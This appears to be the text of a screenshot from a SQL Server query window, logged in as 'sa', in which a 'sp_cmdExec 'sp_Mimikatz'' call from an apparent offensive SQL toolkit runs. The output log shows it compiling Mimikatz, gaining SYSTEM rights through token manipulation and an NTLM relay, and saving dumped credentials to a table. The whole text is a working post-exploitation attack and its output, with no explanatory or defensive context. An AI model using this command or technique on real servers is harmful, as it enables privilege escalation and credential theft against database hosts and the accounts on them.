 SQLQuery1.sql - W....master (sa (55))*
exec sp_cmdExec 'sp_Mimikatz';
100 %
消息
Command is running, please wait.
Creating Kumpir File
Mimikatz C# File is being created.
Mimikatz C# File created.
CSharp Compiler is running.
Mimikazt compiled.
Running PowerShell command with "NT AUTHORITY\SYSTEM" rights
Token Privilege Adjusted
Starting DCERPC NTLM Relay...
DCOM Started
GOT TYPE1 MESSAGE TOKEN-RELAY!
NT Service\MSSQLSERVER
AcquireCredentialsHandle DONE
AcceptSecurityContext__1 DONE
GOT TYPE2 MESSAGE (CHALLENGE) from RPCs
GOT TYPE3 MESSAGE (AUTH) TOKEN-RELAY
AcceptSecurityContext__2 DONE
Process Created Successfully
Bravo, Mimikatz Log Saved! Please run "select * from WarSQLKitTemp"
完成时间: 2021-03-17T14:57:58.6423702+08:00